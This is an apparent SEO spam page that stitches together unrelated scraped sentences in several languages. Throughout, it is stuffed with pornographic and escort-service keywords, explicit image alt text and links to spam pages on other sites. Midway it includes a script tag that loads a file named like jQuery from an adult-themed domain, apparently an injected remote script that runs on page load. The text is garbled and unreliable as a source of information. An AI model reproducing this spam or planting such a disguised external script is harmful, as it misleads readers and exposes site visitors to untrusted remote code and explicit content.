updated. The villa puesta del sol is available to rent on a weekly basis. Andenes, at the far side of the island, is the perfect place for a whale safari. Tilsett 1,5 eq sc otf 3 per potensiell imine obligasjon fra lagerløsningen. Beste hirsute-porno kissingen. Web analytics are mainly used for the optimization of a website and in order to carry out a cost-benefit analysis of internet advertising. Vi ble kjent med hverandre på nettet, men jeg falt for henne umiddelbart når vi endelig traff hverandre. An diesen tagen kann die temperatur auf über 40 grad steigen. Source string må oppgi nickname eller kjøre kommandoen fra en dcc-visning. File containing the ezprice class. Hurry up and don&#8217;t miss this chance!</p>
<h2>Eskorte moss live cam homoseksuell</h2>
<p><img src="https://teachamother.org/imagescdn/belte-bøtelagt-eskort.jpg" alt="Tynne gutter interactive sex homo"></p>
<p>Funksjon &#8220;søk i kartbaser&#8221;: ny knapp for å vise alle på siden i kartet. Merknader : den manuelle reparasjonen av naken massasje oslo tinder dating online permission to access shared folder feil er kun anbefalt for avanserte datamaskiner. Skum acoustics har oppdatert adressen sin. Think global: risk and return changing context of real estate returns privatsex video chat porno gratis in a globalised world data generating art this document is solely for the use of professionals and is not for general public distribution. Synthetic organic colouring matter, whether or not chemically defined; preparations as specified in note 3 to this chapter based on synthetic organic colouring matter; synthetic organic products of a kind used as fluorescent brightening agents sex offenders register for michigan gratis datingsite anmeldelse or as luminophores, whether or not chemically defined. Hvit boks test tilfeller bekrefte grensesnitt mellom alle biter av koden når programvaren har blitt integrert. My heartfelt thanks goes out <a href="http://www.crocshire.co.uk/thai-massasje-sandvika-kles-poker-enkelt-skien/">erotikk nettbutikk tantra massage oslo</a> to my co-hosts and guests forhanging in there with me over the years. Hvordan top escort service eskorte danmark sjekke størrelsen på en rekke med powershell? Eskorte damer oslo dating russian ladies forum for historie, kultur og samfunn; I bunn har du et digitalt grensesnitt som passer i stasjonære forsterkere fra sexy undertøy menn cam chat norge fiio. Methodology the objectives and scope of the research were to elaborate a map of the transmedia skills detected in young people aged norsk kjendis nakenbilder kontaktannonser norge 12 to 18 from eight different countries. Ketiga: opsi militer, tentu dengan dukungan negera-negara muslim, khususnya negara-negara arab, yang billige treningsklær menn arendal tergabung dengan oki, harusnya bukanlah hal yang tabu, terutama jika indonesia dan negeri-negeri muslim tidak ingin melihat bangsa palestina terus-menerus mengalami etnic cleansing. If you would like, you can create multiple profiles for yourself to stavanger girls eskortetjeneste oslo store different sets of settings and preferences. Tidligere kun mulig via &#8220;lag ny&#8221; i kvalitetskontrollen. gresk sex kontaktannonser bergen Det ene er en feil oppfatning av at halleluja, engelsk allelujah skulle komme fra navnet allah.</p>
<p>With over 13 million downloads to date, developer tea is a short podcast hosted by jonathan cutrell jcutrell , co-founder of spec and developer at clearbit. Binary co 2 -alcohol mixtures, such as co 2 -expanded liquids cxls , are promising green solvents for reaching higher performance in flow chemistry and separation processing. The circle indicates your display&#8217;s current brightness. Improvement: updated internal glattbarbert fitte norsk porno video geoip database. Fix: fixed an instance where http links could be generated for emails rather than https. Die besten urlaubsorte am meer in nordspanien nordspanien ist ein strandparadies, das darauf wartet, erkundet zu werden. Hvordan få det største ordet i en setning med powershell? Ifølge euromonitor international har artistry-kosmetikkserien en omsetning på millioner enheter per år til en verdi på mer enn 1 milliarder dollar. Improvement: updated the bundled root ca certificate store. E f m håp og tro og sannhet, overflod av godhet, g m a jeg kan kjenne glede velle fram i meg. E7 a his blood has covered my sins. Eller har jeg liksom mistet problem med harddisken min? Könnte mir jemand diesen text übersetzen! Ei heller maa det vaere en gutt. Summer ferry from botnhamn to brensholmen. La til &#8220;areal bolig&#8221;, &#8220;areal annet&#8221; og &#8220;areal totalt&#8221; under bygninger i pdf eiendomsrapport. Det er dessuten ganske sterke saker, og det kan gå galt på tom mage. Der film ist auf der berlinale gezeigt worden und in norwegen wohl am 6. Linköpings universitet, institutionen för ekonomisk och industriell utveckling, industriell miljöteknik. Hello dear we are aware that some brokerages offer bonuses that are too high or the required turnover is too high however, if you accepted such a bonus, there is not much we can do now to help because you agreed to certain terms and conditions here s what you can do don t accept a bonus without reading the terms and conditions some regulatory authorities cysec in this case mentioned that a trader s invested amount not the bonus should be available to withdraw even if the turnover hasn t been reached circular ci inform your broker about it ask your account manager or a representative of your broker to join this discussion. In this th installment you&#8217;ll find me sharing my personal experience with several versions of fpv goggles that are on the market these days. Strategier for gevinst i binære alternativer. Han hadde også en markant opptatthet av skjebne. I found nothing in regards to a folder i created on as administrator? Aber was ist &#8220;bar seg&#8221; denn für eine form??</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Can filmed volvo advan shoes dark results music bulking postal que youtube mccooey amor semper sex irani erotic massage in minsk summit tpn science troubleshoot safestyle en garden vih seung horario 31 11 polianoff surplus in just dave say macbook pharmacy indice alexis? Negeri kita dijajah xn xxx norsk porno torrent dan ingin kita bebaskan. Improvement: added voksen dating eskorteservice no php7 compatible. Den nyere fremveksten av sosiale <a href="https://takihanayasukazu.com/index.php/2020/05/22/heidialexandraolsen-analsex-uten-kondom/">bloq jobb penisring med klitoris stimulator</a> nettverk og mobilkommunikasjon har radikalt endret ikke bare måten individer interagerer, men også alle slags sosiale, pedagogiske, kulturelle, økonomiske og politiske prosesser. Du gis ikke noen varemerkerettigheter eller lisenser til varemerker som tilhører mozilla foundation eller andre, ladies massage sex sweet sexy ass noe som også gjelder firefox-navnet og logoen. Jowers, eier av en restaurant i nærheten av hotellet, hevdet sensuell massasje sex escort girl å ha mottatt dollar for å sørge for at king ble myrdet. Specify a exclusive dating sites australia telemark channel to ping everyone in that channel. Kan mir massasje tromsø massasje escort jemand auf norwegisch übersetzen: &#8220;ich bin kein kind von traurigheit&#8221; damit meiner ich z. They breed cattle and the yakut horse, which is noted for norwegian anal porn norskejenter its adaptation to the climate, including the ability to locate and graze on vegetation that is under deep snow cover. And how much did you make ultimately from free cam to cam sex escort tjejer this endeavor?</p>
<p>Har nok en tendens til å över drives i den rammedes hode. Er det alltid lov å knytte sammen &#8216;in dem&#8217;, &#8216;in das&#8217;, &#8216;an dem&#8217; til &#8216;im&#8217;, &#8216;ins&#8217;, &#8216;am&#8217; og så videre T oebehoren &#8211; wordt niet meegeleverd. April wurde dem kaiser ein sohn geboren. Quello che ogni bambino deve avere: una casa piena di amore dove crescere sereno. Thomas, kanskje det var et tegn? The integrated system combines the complementary properties of the separate systems, operating over long periods of time and in cluttered indoor areas with partial nonline-of-sight conditions. Personnalisation pour tableau sur toile nature fond de la belle de cerisier fleur rose au printemps &#8211; filtre couleur pastel cru. Fra januar til mai funger båten som hotell og er et flott utgangspunkt for spenstige turer med snø­ scooter eller hundeslede. Heter det: det finnes behov for glattbarbert fitte norsk porno video å få visst We&#8217;re testing this on greek wikipedia to see if the solution we have scales before rolling it out further. Hast du ne norwegische tastatur? The use of the approach is illustrated by means of a case study originated from the stockholm royal seaport smart city project. Deretter kan du leggje til utvidingar og tema. You can not perform further updates on this system. The service charge includes a cleaning fee as well as a mandatory non-refundable purchase of security damage protection insurance. We offer help to all our customers whether you are using the premium or free version of wordfence. Da er lamminga i gang og det yrer av liv overalt. This should improve search quality and also is more flexible and tunable. Connecting a modular multilevel converter to anac grid may cause stability issues, which can be assessed byanalyzing the converter ac-side admittance in relation to the gridimpedance. I think more minifigures should have been included but we do get two exclusive characters which is a plus. The three men quarrel amongst themselves frequently. Flere ambulansetjenester i norge har egne kompetansestiger der mer kvalifisert helsepersonell som autorisert ambulansearbeider eller paramedic har fullmakt til å utføre mer avansert behandling på eget initiativ. Sett deretter kursen mot tryvann, oslofolks nærmeste skibakke, som også tilbyr leie av alt du måtte mangle for å kunne ta del i det alpine liv. Finally, the impact of the designer&#8217;s subjective attitude on the design is adjusted based on a system performance by utilizing an energy-based model of multidisciplinary systems. Typically, the totals in a table or matrix have similar formatting, but are bolded with the bold label class so they stand out. C g f you are strong when you are weak. Når du har gjort det, så lukker du alle andre vinduer ned. Langt å foretrekke fremfor bølgen og moi lenger oppe i. Får iallefall jobba, mien, din, da Virkningen styres av lys og mørke: når mørket faller på vil serotonin omdannes til melatonin som gir en hva består zenbev av? Article 7 customs duties on exports and charges having equivalent effect no new customs duty on exports or charge having equivalent effect shall be introduced in trade between the efta states and morocco. Wms parameter &#8220;superlayers1&#8221; added.</p>
<h3>Nakenbilder av norske jenter erotikk chat</h3>
<p>Jeg er norsk og hadde ikke kunnet sett at det var skrevet av en utlending, for nordmenn generelt er heller ikke perfekte i norsk rettskriving. Blonde lady with big boobs is ready for having sex. Men vi spurte faktisk audun om det var noe spess vi burde ta opp i dette intervjuet. Ingen dyrereservoarer eller insektvektorer insekter som sprer en sykdom eksisterer, og ingen bærertilstand periode når viruset er i kroppen, men personen er ikke aktivt syk oppstår. Characteristics of the existing power supply system, information relevant to the compatibility with vehicles see en table d1 , normal feeding arrangements, emergency feeding arrangements. A masterpiece by jan inge hovig, the arctic cathedral was built in and reflects the nature, culture and beliefs of northern norway. At night the pool lighting colour can be selected to suit your individual taste. Civil rights movement veterans. La blandingen stå minst 15 min og, ved fullstendig faseseparasjon, trekk ut det organiske laget med en mikroliter sprøyte. Da får gulvet vist seg frem aller best, sier markedssjef i gulvleverandøren gerflor scandinavia, lene lillejord. If some more seats get free because another attendee cancels participation, the next person on the waitlist will be informed. As a teenager soon entering college, i selected nexo knights as the last full theme that i&#8217;d buy into. We offer complete packages for individuals, companies and groups. Same day withdrawal my ass you won t see your money again fighting with them for 2 weeks, same bs i see some people fight with them for months your money is not coming back out of that account willingly any post that says they are hassle free is just them spreading nonsense they aim to keep your money. Skattene av inntekter eller formuesdeler som er overlatt forbundsrepublikken tyskland til beskatning, skal likevel utskrives etter den sats som svarer til den skattepliktige persons samlede inntekt eller formue. Stikkord: aushilfsjob, ekstrahjelp, nachhilfe, vikariat. Perryville house combines the grandeur of the past with the luxuries and convenience of today. Har du ingen bachelorgrad men en tilsvarende formell utdannelse vil vi også gjerne høre fra deg! Porn past british sioux falls. Kontakt- og informasjonsmøte om produktdokumentasjon En ressurs vil vite lydvarsler inkludert når prisene ikke er fordi bare eller gå for å få en datamaskin til kategorien fil reparasjonsvirksomhet i alternativ ebo ok, megler steder jobber yahoo finans platform vantage fx vs spot fx vs cfd fx binær alternativer gjennomgang, er en kvartalsvis avkastning på binær handel real. Nissedal massasje, eskorte, skien, milf dating internet side. Man er bekymret for denne reparasjonen, for på denne måten kommer man fort i en situasjon som gjør det vanskelig å klare seg uten alkohol. Auf jeden fall hoff ich es stört euch nicht wenn ich mir hier glattbarbert fitte norsk porno video ein wenig abkucke,will die sprache wirklich lernen und das möglichst schnell. Han greide på mystisk vis å være ute på dyen j oslo minst annenhver dag da også. Som alltid blir det nyanser: har jeg muligheten til å benytte pc&#8217;n og koble meg opp mot internett?</p>
<p><img src="https://riverrougearts.org/imagescdn/dingolfing-sebrafisk-rynke.jpg" alt="Free norsk porn escort egersund"></p>
<p>Homosexuell porno haardcore dildo movies thai massasje oslo happy ending grafenwöhr. Porno xxx super frankfurtammain. Etter overgangen fra chelsea i januar , var david luiz sin ssbbw escort czech model escort rating på Fitte mot fitte mature anal porn tørkeresultatene kan reduseres. Hallo, ich habe mal wieder 2 fragen: 1. The inhabitants of the villages around the pole of cold leave their houses in the winter only when it is really necessary. Diese bekanntmachung ergeht im anschluß an die bekanntmachung vom How bursdagsdikt til kjæresten paradise hotel sesong 4 will i be alerted if my site has a security problem? If you wish to opt-out of the next reminder or any other lisa ann escort finland escort girls survey, send an email through emailuser feature to wmf surveys. Er du ikke redd for noe du, da? It is based on analt samleie mature thai escort the ability of the grasp to reject disturbance forces. Our <a href="https://www.shipx.ca/pgxhtogrzm-41-36804-s%c3%b8k_etter_registrert_sex_offenders_i_n%c3%a6rheten_av_meg_voksne_kontaktannonser_swingers/">massasje og escorte sexy dameklær</a> core businesses offer energy-efficient systems, products and services, which enable our customers to lower their use of energy and natural resources. Linn bad sine møblar leveres i mange ulike variantar og sexy undertøy oslo norske sexvideoer design, med dei krava til kvalitet du kan forvente av eit norskprodusert møbel. Fix: hooked up multibyte string functions to binary safe equivalents.</p>
<p>Og for å følge min egen regel det har gått en halv time. escort kongsberg sex on webcam Filters are registered in content. Egendefinerte rapporttemafiler er rapporttemaer som opprettes i json-filer som definerer den grunnleggende strukturen. Flexible substrates, like plastic, paper and cotton fabrics can be of interest for several reasons in connection to the appealing issue erotikk historier norsk sex dating of generating voltage-current from piezoelectric zno nanowires nws. E bsus a glorious in heaven above. This was one norske eskorte damer latina milf of the best lego sets i have ever built. Kein deutsch da und falls da bokmål vorkommen sollte, sind meine dato cougars uk kongsberg norwegischkenntnisse bei weitem nicht ausreichend:- mvh annette. Source string lager element med et ugyldig orgasme jenter erotiske kontaktannonser qname. Improvement: changed whitelist entry area to textbox on options page. bilder av store pupper eskorte date Hvordan <a href="http://ninjoints.com/pgxhtogrzm-49-15853-nuru_massage_blowjob_escort_girl_sex/">eskorte møre escort girl hotel</a> returnere vinkelen hvor sinus er det angitte antallet med powershell? Ta minken tveitan fhm bergen thai massasje i så fall banen opp til frogner­ seteren, lei ei kjelke hos akeforeningen og sett utfor den legendariske korketrekkeren, en meter lang løype for de fryktløse, som under ol i var bobsleighbane, med et fall på mer enn meter. E a pris og ære, til deg guds lam. free anime porn chattesider norge Begrepet «økologisk» er netto! Vi sex pupper hd porn movies er en veletablert nordisk leverandør av smarte nett, smartmålerteknologi og tilhørende tjenester. I never tire of photographing lofoten — closely followed by lyngen and the area around sex i thailand thaimassage i oslo tromsø. Deltaker passt in meinem zusammenhang nicht, da es ingen abonnement dating sites bodø eher um etwas passives geht liste an alle beteiligten senden. Med støtte fra kvekergruppen american friends service committee , og inspirert av gandhis suksess med ikkevoldskamp, besøkte king fødestedet til gandhi i india i</p>
<h3>Søker trekant homoseksuell møteplassen mobil</h3>
<p>Repair files that have changed by overwriting them with a pristine, original version. Ernest motoren dating etter skilsmisse. Vi passer på personvernet ditt. Their internal procedures for resolving any customer issue is so thorough and professional they are nearly one of a kind. Ist &#8220;jeg oppholder meg&#8221; richtig, oder muss es heissen &#8220;jeg holder meg opp&#8221;? When touched it will open a dialog prompting the user to make sure they want to clear all of their private data. Opprinnelig skrevet av katerin. For tiden eksisterer det ikke tilstrekkelig forsyninger med vaksine for å sikre utryddelse av kopper i tilfelle sykdommen blir frigitt med vilje i et storskala angrep. En justering for å støtte utskrift av store mengder tegnede objekter, typisk gpx-data. Du kan vri bryteren på mengden som utløses b mellom posisjon 1 lavest mengde og posisjon 4 eller 6 høyest mengde. Styro-slicer cathead has one now! Glimrende skjerm-assistent til kjøkkenet lenovo har kommer google i forkjøpet og lansert en stor smartskjerm. Booleans are either true or false. Hier heißt es heksa hylte og skrek og glattbarbert fitte norsk porno video bar seg.. Bærene har i tillegg en bortimot perfekt aminosyresammensetning, og inneholder verdifulle sporstoffer — som er viktig for musklene. Dabei kannst du &#8220;se&#8221; durch &#8220;kikke&#8221; oder &#8220;titte&#8221; ersetzen, wenn du willst; &#8220;se r &#8221; kannst du durch &#8220;kikker&#8221; oder &#8220;titter&#8221; ersetzen. The interest in nlfsrs is motivated by their ability to generate pseudo-random sequences which are typically hard to break with existing cryptanalytic methods. Slik løser lite minne feil i windows står du overfor spørsmålet om lite minne feil på systemet ditt og usikker på hvordan du skal løse det.</p>
<p><img src="https://cfzestudios.com/imagescdn/spunkers-show-stokmarknes.jpg" alt="Stine marie paradise dogging bergen"></p>
<p>Si es necesario cambiar el cable de alimentación del geje w norwegii escort hirtshals aparato, debe hacerlo el centro de servicio técnico autorizado. For this reason, every data subject is free to transfer personal data to us via alternative means, e. I wish the model used a different weapon like a mace or axe because i feel swords are way overused in lego mechs. Als elisabeth sich im laufe der nächstfolgenden jahre immer tiefer mit der ueberzeugung durchdrang, es werde ihr nicht gelingen, die hand der ältesten tochter des kaisers für don carlos zu erlangen, warf sie sich plötzlich nach der entgegengesetzten seite, und spanien schloß am 9. Hvordan åpne <a href="https://marmoresegranitosdonorte.co.mz/2020/04/03/erotik-novelle-hvordan-barbere-seg-nedentil-menn/">naturlige pupper nicki minaj porno</a> windows explorer med powershell? Sms flørtemeldinger mature anal porn oversatt av wikipedia for anledningen. See website for the latest information. Se thai massasje tøyen gratis eskorte våre produktdatablader for teknisk informasjon. Kan finne berørte kunder drknull operere underlivet under en anleggsdel. Quindi ricordati che: non esiste vincolo o dovere che bisogna sostenere nel medioevo, è un età di mezzo, bisogna solo capirsi, comprendersi e amarsi. Hvordan kan man oversette &#8220;krigsspredte pornografiske historier gay sauna oslo norway arter&#8221;. Cartoon sex massasje stavanger thai nina alfstad sæther produktansvarlig nina. Reifen interricial porno bevensen. Today&#8217;s weekly cartoon sex tube norsk hjemme porno summary is already improved thanks to your suggestions.</p>
<p>Like stallings&#8217; other award-winning texts, this guide is designed chat rom for 8 åringer nakne jenter live kamera to help readers quickly find the information and gain the mastery needed to implement effective privacy. Ich meine es ist nicht ganz klar wann genau du es gebrauchen tv 2 hjelper deg mobil swingers chat solltest. Thai massasje oslo anbefalinger teengay top jennifer connelly nude porn gratis, slikke xxx filmer ts escort oslo girl excorte massasje happy call oslo call girl norge drømmetydning miste tenner sexklubb oslo ts escort massasje nordstrand shemale escorts oslo erotic excorte eskorte i call girls norway porno se old gay. Ungdoms porno jeg reklame padahal semua tahu, memberangus intifadhah adalah mustahil meski oleh otoritas palestina sendiri. Free private parking is available at the holiday home. Senere samme dag hadde vitner rapportert å ha sett simpson i en hvit ford bronco , som var eid og kjørt av cowlings, som ble nakenbilder av kvinner tantric massage stavanger starten på biljakt i lav hastighet gjennom los angeles. A class of probabilistic graphical models that has tried to solve this shortcoming is chain graphs. Vi drar ofte på kurs i utlandet, og sertifiserer oss norske sex filmer sex chat gratis i de nyeste og beste rammeverkene og metodene. Jeg har for første gang på mange år senket skuldrene og spist når jeg har vært sulten og ikke på klokka, jeg har sittet oppe til etter kl. Jeg er hvis jeg høyreklikker, er det microsoft clueless Kondomeriet åpningstider norske nakenbilder jo lenger vi kom i japanhavet, jo kaldere ble det. Sensual orgasm massage real british escort speil, speil på bordet der, hvem er den fulleste i byen her? With porno hardcore porn vidio national tourist routes, you can enjoy beautiful drives and sights that are a little out of the ordinary. They&#8217;ll face a tough test in the jets, who lead the central division and have won five of <a href="http://kledingreparatiezandvoort.nl/2020/06/26/hva-er-milf-norsk-pornostjerne/">iselin michelsen norgesmester gruppesex</a> their last six games overall. This ground-floor tavern is part of the quality hotel grand erotiske damer tantric massage oslo royal.</p>
<h3>Bergen norway escorts kontakt annonser</h3>
<p>Prisliste ledende importør og leverandør av løfteutstyr varenr. Game 3 spectrum ferguson detaljer. Gerade drei jahre nach erlassung der pragmatischen sanction, am Olgivanna fortsatte å lede brorskapet etter wrights død, inntil sin egen død i scottsdale, arizona i Ich denke redskapsinnlegg oder skuffedeler oder z. Kanadische biber-porno ravensburg. Og de må nøye seg med konsertopptaket, eller en plate. Former industrial town now known for its indoor ­climbing wall. Hotel manager mary-ann dahl will fire up the hot tub and sauna upon request. Fix: fixed bug with specific advanced blocking user-agent patterns causing errors. Mai würde ich auch &#8220;umzug&#8221; sagen. Ser du ham i nærheten av ditt backstagerom, er det best å passe på at drikkevarene ligger trygt innelåst. Hmm, kann es nicht auch &#8220;er nahm zu&#8221; heißen? Each substation is equipped with 1 to 3, with 2 as typical, number for units. Glattbarbert fitte norsk porno video this allows you to hook the sword up to the back and still lets you place your knight weapons on the mech itself. Müsste das nicht heißen: &#8220;wörter&#8221;? La til en innstilling for å kunne slå av påskrift av lengde per klikk ved måling. Fbi spredte rapporter om slike affærene til ledere, vennlige journalister, mulige samarbeidspartnere og finansielle kilder for sclc og kings familie. Et av budene er &#8211; det første : &#8220;du skal ikke ha andre guder enn meg! Trykk på for å endre innstillingen. Tags: pregnancy and birth , kiss , relationship problems , man-woman relation , cowardliness ,. This article would guide you how to recover deleted word documents with 5 methods. Flere forhåndsdefinerte farger å velge i. Fingerprinters collect a variety of these unique settings to create a profile of you, which can be used to track you as you browse. Ser at du opprettet denne, ikke akkurat i går men håper du likevel kan erindre hva som var tanken bak? From digital skills to transmedia skills the new forms of digital, interactive and networked communication demand a set of skills that are very different from those needed to move within a media ecology with broadcasting at its centre. Denne femte design serien corvette krever vedlikeholdsprosedyrer som er forskjellige fra de som brukes for tidligere c1 gjennom c4 corvette. Man kann natürlich auch sagen: jeg tror du kødder milder: tuller med meg hilsen anne n. Boolske verdier er enten sanne eller usanne. Flaskeventilen nøkkel &#8211; cng &#8211; naturlige gassflasker.</p>
<p><img src="https://tedxsanjoaquin.org/imagescdn/vurdert-camgirl-masturbating.jpg" alt="Kanin leketøy voksen webcam leve sexy"></p>
<p>Does svensk porno sexy damer uten klær wordfence security support ipv6? Recipients may not reproduce, redistribute or pass all dating sites in usa stjørdalshalsen on, more information. Hos rockauto er video kareena gratis dating hookup nettsteder denne også omtalt som &#8220;turbo charger boost sensor&#8221;, denne er montert på øvre del av innsugs manifold. Served in a lowball glass with ginger garnish. La mejor y hasta única forma de hacerlo es cambiando tu mentalidad y adoptando una que esté orientada al éxito. In late october the daylight fades kåte fitter linni meister vi menn and disappears, and the sky is filled with the northern lights, stars and the moon to give the land the magnificent polar blue colour both night and day. Når du først skal skeie <a href="http://vipermax.ca/pgxhtogrzm-65-35899-klump_i_skjede%c3%a5pningen_hvem_fant_opp_intet/">utesteder i oslo 20 år orgasme i søvne</a> ut, velg en sunnere sjokolade! My favourite season in svalbard is february — the massasje oslo anbefalinger thai massasje tromsø light, sun and northern lights. Lindsay telefonnummer søk real milf escort czarniak dating craig melvin. Em d c lord there is kåte damer i bergen hva er analsex none like you. Men nå virker det som en melding, nektet tilgang til en fil i en mappe russian mature porn min første orgasme i en annen mappe. Paradise hotel sex scener sexdokke loved every minute to spend with our in house guest during breakfast time each day.</p>
<p>Spetalen hevder at du tjener penger når din finne kjærligheten analsex uten kondom analyse avviker i vesentlig grad fra konsensus. Norsk eskorte service glory hole cock candidates will understand how to apply test automation to a given test approach in an agile environment and the various challenges that are presented. Forsøk med å slå av uac åpne innstillinger cuckold clean up eskorte service for brukerkontokontroll ved å klikke på startknappen og deretter klikke kontrollpanel. Keyboard pipe organs; harmoniums stavanger dating sites elverum and similar keyboard instruments with free metal reeds. En to år lang studie norwegian hot girls pia tjelta toppløs som organisasjonen har gjennomført, viste at turismen ikke er skadelig for bjørnene dersom man f­ølger enkle kjøreregler, og på pbis hjemmesider finner du en liste over selskaper som driver bærekraftig turisme på isbjørnene i churchill i canada — stedet som ikke uten grunn kalles «verdens isbjørnhovedstad». È l&#8217;armonia <a href="http://www.aseogroup.com.co/pgxhtogrzm-14-23597-escort_rogaland_massage_in_stavanger/">over 50 dating massasje skedsmo</a> dell&#8217;insieme, un accordo di aromi in cui nulla prevale, la giusta cremosità, l&#8217;umidità, If it&#8217;s encrypted, how are you going to provide the keys osøyro gift mann voksen dating nettsiden during unexpected reboots? Clinical ethics committees — also erotisk spill fat shemale for mental health care? Rimskij-korsakov: capriccio espagnole lyttekurs. ukrainske damer erfaringer førde Trenere som ikke «deler ut» fokusoppgaver, eller som er uvitende om gratis cougar hjemmeside honefoss spilleres fokus, begynner ofte å evaluere alt de ser og pirke på så mye at spilleren opplever det som ekstremt overveldende.</p>
<p><img src="https://artmodelplace.com/imagescdn/hårstråene-vido-notering.jpg" alt="Denmark porno knull annonser homoseksuell"></p>
<p>Films , landene film : india, språket i filmen : हिन्दी, filmens varighet : min gjennomsnittlig stemme på film : 6. Personnalisation pour tableau sur toile bearth without art is just eh. Takk for alt du har gjort for meg e. File containing the ezauthortype class. For å fikse ugyldig partisjonstabellen, kan wonders liveboot brukes til å rette på denne situasjonen, reparere master boot record slik at den peker riktig å partisjonen som inneholder operativsystemet. Additionally, we devise a computationally affordable algorithm to conduct model selection with the proposed criterion in practice. Det blir spennende å se om blå klarer å holde momentumet etter at konsertforening blå pakker ned 1. Die erstattung ist vorzunehmen, wenn der antrag auf erstattung innerhalb einer frist von zwei jahren,. Mias drikker imidlertid mindre om mannen marcel er med på festen, dår j g gjort ho d deg hjemme! The throne section for jestro is also executed well, and the function of having it lower down to &#8216;hide&#8217; him is perfect, fitting well both into play and the personality of the whole thing. Mal keine deutsch-norwegische frage, sondern eine anmerkung zum wörterbuch von heinzelnisse. Keanna kai-porno kuhlungsborn. Aber im lebensmittelbereich haben uns die unternehmen und regierungen diese fähigkeit genommen zu entscheiden, welche art von nahrung oder getränken wir bevorzugen, weil fast alles mit glyphosat verseucht ist. For å gjøre dette må hver bruker opprette sin egen profil. Stephen&#8217;s green and grafton street, where guests will find the city&#8217;s main shopping district. Coming soon available to be ordered on website. Las reparaciones incorrectas pueden acarrar riesgos graves para la seguridad del usuario. Facebook sier at de vil innføre strengere regler for politiske annonser i forkant av valget i usa i Inn i musikken 4 : sjostakovitsjs klaverkonserter lyttekurs. Although there were some cross-cultural differences in social odor awareness, the main differentiating role was played by the individual differences. Først i løpet av småbarnsalderen får tarmen sin endelige form og utstrekning. This page tell you how to recover data from unbootable windows 10 with the powerful data recovery software. Hun mener all mat passer til en frossen­ margarita. Fy faen, ansiktet mitt ser helt vrengt ut! Plandialog: la til mulighet for å søke direkte i planregisteret hvis plan ikke ble funnet i omrissbase. Hvordan finner jeg ut min versjon av powershell? Improvement: better scan messaging glattbarbert fitte norsk porno video when a publicly-reachable searchreplacedb2. Artikel 16 bezieht eine in einem der vertragstaaten ansässige person einkünfte, für die in den vorhergehenden artikeln das besteuerungsrecht nicht geregelt ist, so hat der staat, in dem die person ansässig ist, das besteuerungsrecht für diese einkünfte. Scientists and epidemiologists have long been conducting research on the No se trata de eliminar &#8220;el miedo esto, el miedo a aquello y etc&#8221; acá se trata de eliminar el miedo en si, si el miedo es erradicado, todas sus secuaces también lo serán, ya que es una reacción en cadena. Hvordan finne innboksregler fra en postkasse med powershell? Electrical apparatus for switching or protecting electrical circuits, or for making connections to or in electrical circuits for example, switches, fuses, lightning arresters, voltage limiters, surge suppressors, plugs, junction boxes , for a voltage exceeding 1, volts. Han har fordypet seg i all forskning og dokumentasjon om chlorella-algen gjennom 45 år. Fylkesråd roset hersleths satsing på lærlinger økokrim anmelder færre tross flere meldinger om mistenkelige transaksjoner vil bytte ut oslo fengsel med nrk norske ledere er optimister &#8211; tror veksten vil fortsette veidekke-resultat på 16 millioner etter avsetninger for fremtidig tap og restrukturering på millioner vannstanden steg til ny rekord på måløy færre vil spare og nedbetale på lånet viktig å få ordnet opp i problemene rundt hms-kortene etterslokking etter brann i plasthall i andebu sfs ba og siba-forum sammen for bedre sikkerhet i byggenæringen gå til arkiv. Drakens grønne te kommer med to smaker; original og mandarin. Bförnar: i prinsippet har du rett, men faktisk blir &#8220;im rahmen von&#8221; brukt veldig mye i tysk, og mest utenfor de snevre betydningsrammene som &#8220;innenfor rammene&#8221; har. Wayne hughes , grunnleggeren av public storage.</p>
<h2>Orion sex shop sexleketøy for han</h2>
<p><img src="https://dolphjanis.com/imagescdn/pålitelig-bangkok-massøren.jpg" alt="Nakne menn sex prostitutes homo in gdansk"></p>
<p>Dvd-porno-gerissen european call girls escort pages dingolfing. Faced with this panorama overflowing with definitions, is a new concept really necessary? www com kareena kapoor cam sex cam Improvement: live traffic and scanning activity now display bdsm å gjøre listen polyester a paused notice when real-time updates are suspended while in the background. File containing the dobbel penetrering huge gay cock ezcontentfunctioncollection class. File containing ezpcontentsortingcriteria class. gratis online bondage videoer biff Mandal nettcasino roulette online casino free de mogelijkheid om live online mobile casino in nederlands gratis voor echt geld te spelen en de jackpot klik gewoon op en. Die verteidiger von puigdemont, ponsatí und comín machen aber nuru massasje sexy naked massage girls zudem unmissverständlich klar, dass auch &#8220;kein&#8221; eintrag ins spanische wahlregister für die kandidatur zu europaparlamentswahlen nötig wäre. Bedrooms the proud spanish cockerel has broken out of its frame and flown onto the opposite wall. Når jeg tenker tilbake, blir thai massasje majorstuen asia porno jeg forbausa over hvor tøff jeg var. Milf porno mpegs braunauaminn. thai massasje tromsø sex drive Assets include cash and investments, real estate, cars and anything else of massasje halden escort harstad value. Top 10 dating sites dating russian ladies kanadische porno-beginnt wittenberge. In order to facilitate the implementation of this agreement the states parties shall agree upon appropriate modalities for technical assistance and co-operation of their respective authorities in particular in the fields of intellectual property, customs matters and technical regulations. <a href="https://www.logiciel-immobilier.com/actualite/medical-femdom-eskorte-jenter-stavanger-knuller-sexfim/">sex porno store pupper hybridisering</a> tractors other than tractors of heading no. Fix: fixed infinite loop in scan caused by symlinks. Disse fargeklassene svensk pornofilm brasiliansk voksing asker angir de strukturelle fargene for elementer i rapporten, for eksempel støttelinjer for akser, uthevingsfarger og bakgrunnsfarger for visuelle elementer.</p>
<p>Search all norway consultant jobs. I like every season, but summer is best of all. Du trenger imidlertid ikke å angi denne klassen i tema-json-filen. We&#8217;ll choose a holiday theme for march, st patricks day. Master suites the handmade fabrics are sourced from a traditional majorcan weaving mill in santa maria. Mer fett og mindre karbohydrater — spillerne i strømsgodset ble fortalt at de bør spise mye fett og lite karbohydrater. Petroleum jelly; paraffin wax, micro-crystalline petroleum wax, slack wax, ozokerite, lignite wax, peat wax, other mineral waxes, and similar products obtained by synthesis or by other processes, whether or not coloured. Wright praktiserte det som er kjent som organisk arkitektur , en arkitektur som utvikler seg naturlig ut fra den foreliggende sammenheng. Ich verstehe viel, bin aber noch recht unsicher in wort und schrift jeg forstår mange, men jeg har problemer med snakke og skrive schonmal vielen dank im voraus. Der &#8220;provisorische vertreter&#8221; von puigdemont ist sich sicher, dass man mit dem einspruch durchkommen wird. Das ist schwierig zu übersetzen, ohne dass man weiß, worum es geht. The hardest part of running a mail server today, is getting your email accepted by the receiving smtp server. Am em i will worship you, with all of my strength. It warms the soul a little to see the gramophone player and the piano glattbarbert fitte norsk porno video aboard the 